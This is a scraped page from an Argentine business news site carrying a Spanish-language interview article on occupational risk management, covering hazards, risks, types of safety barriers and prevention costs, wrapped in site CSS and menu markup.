6px 0px rgba(0,0,0,0.2)}.tdi_44 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:350px}.tdi_44 .tdb-search-form{padding:30px;border-width:0px}.tdi_44 .tdb-search-form-inner:after{border-width:0 0 1px 0}.tdi_44 .tdb-head-search-form-btn i{font-size:7px}.tdi_44 .tdb-head-search-form-btn-icon{margin-left:8px;top:0px}.tdi_44 .tdb-head-search-form-btn{padding:0px;color:#000000;background-color:rgba(0,0,0,0)}.tdi_44 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_44 .result-msg{padding:10px 0;text-align:center;font-style:normal!important}.tdi_44 .tdb-head-search-btn svg,.tdi_44 .tdb-head-search-btn svg *{fill:#000000}.tdi_44 .tdb-head-search-btn:after{border-bottom-color:#ffffff}.tdi_44 .tdb-head-search-form-btn svg,.tdi_44 .tdb-head-search-form-btn svg *{fill:#000000}.tdi_44 .tdb-head-search-form-btn:hover{color:#4db2ec;background-color:rgba(0,0,0,0)}.tdi_44 .tdb-head-search-form-btn:hover svg,.tdi_44 .tdb-head-search-form-btn:hover svg *{fill:#4db2ec}.tdi_44 .result-msg a:hover{color:#4db2ec}.tdi_44 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_44 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_44 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_44 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_44 .td-module-container:before{bottom:-10px}.tdi_44 .entry-thumb{background-position:center 50%}.tdi_44 .td-image-wrap{padding-bottom:100%}.tdi_44 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_44 .td-image-container,.ie11 .tdi_44 .td-image-container{flex:0 0 auto}.tdi_44 .td-module-container{flex-direction:row}.ie10 .tdi_44 .td-module-meta-info,.ie11 .tdi_44 .td-module-meta-info{flex:1}.tdi_44 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_44 .td-post-vid-time{display:block}.tdi_44 .td-module-meta-info{padding:3px 0 0 16px;border-color:#eaeaea}.tdi_44 .entry-title{margin:0 0 2px 0;font-size:13px!important;line-height:1.4!important}.tdi_44 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_44 .td-post-category:not(.td-post-extra-category){display:none}.tdi_44 .td-read-more{display:none}.tdi_44 .td-author-date{display:inline}.tdi_44 .td-post-author-name{display:none}.tdi_44 .td-icon-star,.tdi_44 .td-icon-star-empty,.tdi_44 .td-icon-star-half{font-size:15px}.tdi_44 .td-module-comments{display:none}.tdi_44 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_44 .td_module_wrap:hover .td-module-title a,.tdi_44 .tdb-aj-cur-element .entry-title a{color:#4db2ec!important}.tdi_44 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_44 .td-post-category{text-transform:uppercase!important}@media (min-width:768px){.tdi_44 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_44 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_44 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_44 .td_module_wrap .td-module-container:before{display:block!important}.tdi_44 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_44 .td-module-container:before{bottom:-10px}.tdi_44 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_44 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_44 .tdb-head-search-btn i{font-size:18px;width:46.8px;height:46.8px;line-height:46.8px}.tdi_44 .tdb-head-search-btn svg{width:18px}.tdi_44 .tdb-search-icon-svg{width:46.8px;height:46.8px}.tdi_44 .tdb-search-form{padding:20px 20px 20px}.tdi_44 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_44 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_44 .td_module_wrap .td-module-container:before{display:block!important}.tdi_44 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_44 .td-module-container:before{bottom:-10px}.tdi_44 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_44 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_44 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_44 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_44 .td_module_wrap .td-module-container:before{display:block!important}.tdi_44 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_44 .td-module-container:before{bottom:-10px}.tdi_44 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_44 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.enfoquedenegocios.com.ar/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Buscar</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_45 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td-header-main-menu td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_45"  style=" z-index: 999;">
<style>.tdi_45{padding-left:40px!important}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_45 .tdb-menu>li .tdb-menu-sep,.tdi_45 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_45 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_45 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_45 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_45 .tdb-menu>li>a,.tdi_45 .td-subcat-more,.tdi_45 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important}.tdi_45 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_45 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_45 .tdb-menu .tdb-normal-menu ul,.tdi_45 .td-pulldown-filter-list,.tdi_45 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_45:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_45 .tdb-mega-menu .sub-menu>li{max-width:1400px!important}.tdi_45 .tdb-mega-menu .tdb_header_mega_menu{min-height:345px}.tdi_45 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_45 .tdb-menu>li>a,.tdi_45 .td-subcat-more,.tdi_45 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important}.tdi_45 .tdb-mega-menu .tdb_header_mega_menu{min-height:300px}}@media (min-width:768px) and (max-width:1018px){.tdi_45 .tdb-menu>li>a,.tdi_45 .td-subcat-more{padding:0 12px}.tdi_45 .tdb-menu>li>a,.tdi_45 .td-subcat-more,.tdi_45 .td-subcat-more>.tdb-menu-item-text{font-size:10px!important;line-height:48px!important}.tdi_45 .tdb-mega-menu .tdb_header_mega_menu{min-height:240px}.tdi_45 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tdi_45 .tdb-menu>li>a:after,.tdi_45 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style><div id=tdi_45 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-menu-principal-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-15720"><a href="https://www.enfoquedenegocios.com.ar/temas/economia-y-sociedad/"><div class="tdb-menu-item-text">Economía y Sociedad</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-15721"><a href="https://www.enfoquedenegocios.com.ar/temas/economia-y-politica/"><div class="tdb-menu-item-text">Economía y Política</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-15574"><a href="https://www.enfoquedenegocios.com.ar/temas/tecnologia/"><div class="tdb-menu-item-text">Tecnología</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-15570"><a href="https://www.enfoquedenegocios.com.ar/temas/finanzas/"><div class="tdb-menu-item-text">Finanzas</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-15722"><a href="https://www.enfoquedenegocios.com.ar/temas/marcas/"><div class="tdb-menu-item-text">Marcas</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-15567"><a href="https://www.enfoquedenegocios.com.ar/temas/emprendimientos/"><div class="tdb-menu-item-text">Emprendimientos</div></a></li>
</ul></div></div></div></div></div></div></div></div></div></div></div></div>                    </div>
                            </div>
            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.enfoquedenegocios.com.ar/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las noticias Temas" class="entry-crumb" href="https://www.enfoquedenegocios.com.ar/temas/">Temas</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las noticias Industria" class="entry-crumb" href="https://www.enfoquedenegocios.com.ar/temas/industria/">Industria</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">El desafío de gestionar el riesgo en el trabajo diario</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-6821" class="post-6821 post type-post status-publish format-standard has-post-thumbnail category-industria tag-art tag-calidad tag-desarrollo tag-iso tag-mercado-laboral tag-normas tag-produccion tag-riesgo" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.enfoquedenegocios.com.ar/temas/">Temas</a></li><li class="entry-category"><a  href="https://www.enfoquedenegocios.com.ar/temas/industria/">Industria</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">El desafío de gestionar el riesgo en el trabajo diario</h1>
                                    <p class="td-post-sub-title">Con el objeto de identificar y gestionar los posibles accidentes, Enfoque dialogó con el titular de MITOFF INGENIERIA, Matías Mitoff, Ingeniero Mecánico y Laboral (UTN), quien nos cuenta sobre las diferencias entre peligros, riesgos y barreras y cómo es su aplicación para minimizar la probabilidad de accidentes en las diferentes actividades.</p>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-17T08:59:21-03:00" >17 noviembre, 2020</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2019/05/Seguridad-e-Higiene.jpg" data-caption=""><img width="696" height="444" class="entry-thumb td-modal-image lazyload" data-src="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2019/05/Seguridad-e-Higiene-696x444.jpg" data-srcset="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2019/05/Seguridad-e-Higiene-696x444.jpg 696w, https://www.enfoquedenegocios.com.ar/wp-content/uploads/2019/05/Seguridad-e-Higiene.jpg 1392w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 1392px, (min-resolution: 192dpi) 1392px, 696px" alt="" title="Seguridad e Higiene" src="[data-uri]" style="--smush-placeholder-width: 696px; --smush-placeholder-aspect-ratio: 696/444;" /><noscript><img width="696" height="444" class="entry-thumb td-modal-image" src="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2019/05/Seguridad-e-Higiene-696x444.jpg" srcset="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2019/05/Seguridad-e-Higiene-696x444.jpg 696w, https://www.enfoquedenegocios.com.ar/wp-content/uploads/2019/05/Seguridad-e-Higiene.jpg 1392w" sizes="(-webkit-min-device-pixel-ratio: 2) 1392px, (min-resolution: 192dpi) 1392px, 696px" alt="" title="Seguridad e Higiene"/></noscript></a></div>
            <!-- content --><h4>Gestión del riesgo</h4>
<p>El peligro es el objeto o situación que genera un Riesgo. Como por ejemplo: la altura genera riesgo de caída, si no tomamos los recaudos necesarios según normativas. Un cuchillo genera un riesgo de corte o punción según su estado y su incorrecta utilización.</p>
<p>El resultado del continuo esfuerzo y trabajo que se realiza en seguridad e higiene tiene como finalidad que el <em>peligro</em> no se convierta en <em>accidente.</em></p>
<p>La clave está en poner las <em>barreras </em>adecuadas y necesarias. Estas, desde el punto de vista del Diseño son: Legislación y Normas Técnicas en “MASS” (Medio Ambiente Seguridad y Salud) a través de Procedimientos y Manuales, estudios de todo tipo, ensayos destructivos, ensayos no destructivos, pruebas de funcionamiento, pruebas operativas, simulacros, etc.</p>
<p>&nbsp;</p>
<h4>Efectuar un diagnóstico</h4>
<p>Estas son algunas de la infinidad de barreras que existen con el fin de disminuir o minimizar los diferentes riesgos o la cantidad de incidentes y o accidentes.</p>
<p>Todas las actividades se realizan para cumplir con un objetivo u obtener un resultado. Pero ello conlleva peligros que traen aparejados <a href="https://www.youtube.com/channel/UCgvtLopGS-NNFH4nJ4wd5Nw" target="_blank" rel="noopener">riesgos</a>. Por lo tanto las barreras a colocar deben ser en un tiempo, espacio y lugar adecuado. La suma de los riesgos más las barreras, tiene que alcanzar un nivel de seguridad tolerable para realizar la actividad.</p>
<p>Para ello lo primero que hay que realizar es efectuar un diagnóstico de riesgos, lo más acertado posible y definir las barreras para evitar que estos riesgos no se conviertan en accidentes.</p>
<p>&nbsp;</p>
<h4>Diferentes tipos</h4>
<p>En cuanto a los diferentes tipos de <strong>Riesgos: </strong>existen <em>Inherente, industrial o de Servicio</em>, que están relacionados con la actividad principal del negocio. <em>Riesgo Laboral,</em> relacionado a la actividad realizada por el empleado (operador, soldador, mecánico, electricista, etc). <em>Riesgo Incorporado</em>. los actos de las personas. <em>Riesgo Externo</em>:  por ejemplo, Instalaciones o industrias linderas, condiciones climáticas adversas, geografía atípica del lugar, riesgos de tránsito y transporte. y por ultimo, <em>Riesgo Social</em>. Se refiere al clima social que se genera, tanto dentro de la <a href="https://www.enfoquedenegocios.com.ar/category/temas/industria/">empresa</a> como fuera.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://www.enfoquedenegocios.com.ar/pm-agro/" target="_blank" rel="nofollow" class="u96300e2bb9df6b4c71190db00bf94e0c"><!-- INLINE RELATED POSTS 1/2 //--><style> .u96300e2bb9df6b4c71190db00bf94e0c { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #E67E22!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u96300e2bb9df6b4c71190db00bf94e0c:active, .u96300e2bb9df6b4c71190db00bf94e0c:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u96300e2bb9df6b4c71190db00bf94e0c { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u96300e2bb9df6b4c71190db00bf94e0c .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u96300e2bb9df6b4c71190db00bf94e0c .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u96300e2bb9df6b4c71190db00bf94e0c:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Mirá también</span>&nbsp; <span class="postTitle">La firma agrícola P&amp;M Agro avanza en instalarse en Tandil</span></div></a></div><p>Hace años se viene diciendo que los accidentes se producen como consecuencia de casualidades, falta de atención o simplemente que los accidentes pasan.</p>
<p>La realidad, es que muchísimos accidentes con distintas y graves consecuencias surgen de tomar malas decisiones, ya que tanto el Empleador tiene la obligación de darle todos los recursos necesarios al empleado para que el trabajo sea seguro, como el empleado tiene la obligación de utilizarlos; y a través de un control para que su uso se convierta en un hábito, ya que tomar una decisión, sabiendo o teniendo certeza que el resultado va a ser nefasto, negativo y podrá causar daños es, en definitiva, tomar decisiones absurdas.</p>
<p>Contra estas decisiones absurdas debemos aplicar las barreras.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-9964" src="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2019/05/riesgo.jpg" alt="En toda industria, la gestión de los riesgos en el ambiente de trabajo es fundamental." width="474" height="209" srcset="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2019/05/riesgo.jpg 474w, https://enfoquedenegocios.com.ar/wp-content/smush-webp/2019/05/riesgo-300x132.jpg.webp 300w, https://enfoquedenegocios.com.ar/wp-content/uploads/2019/05/riesgo-200x88.jpg 200w" sizes="(max-width: 474px) 100vw, 474px" /></p>
<p>&nbsp;</p>
<h4>Recomendaciones</h4>
<p>Las<strong> barreras,</strong> desde el punto de vista de su concepción son: Físicas (protecciones mecánica). Funcionales (bloqueo y etiquetado), Simbólicas (simbología NFPA, cartelería), Incorpóreas (manuales, normas y leyes) Permanentes (guardarriel, rejas), Temporales (permisos de trabajo, Delimitantes (cintas, cadenas, conos o pontones). Activas (cámaras de seguridad, termográficas, mangas de viento), Pasivas (muros de contención, sistema de drenajes, distancias entre objetos)</p>
<p>La respuesta a esto es la Gestión de la Seguridad. Esto hace que los incidentes y condiciones inseguras se reduzcan, por lo tanto los accidentes también. La única manera de ir solucionándolo es actuando rápido y  adelantándose a lo que pudiera llegar a pasar.</p>
<p>El Costo de la Seguridad está enfocado en tareas previas a que se produzca el accidente, como son las Predictivas, Preventivas y Correctivas, siendo tareas de bajo costo comparadas con la Mitigación, la Remediación y la Restitución, tareas que se realizan luego de Ocurrido el Accidente y cuyos costos son muchísimo mayores.</p>
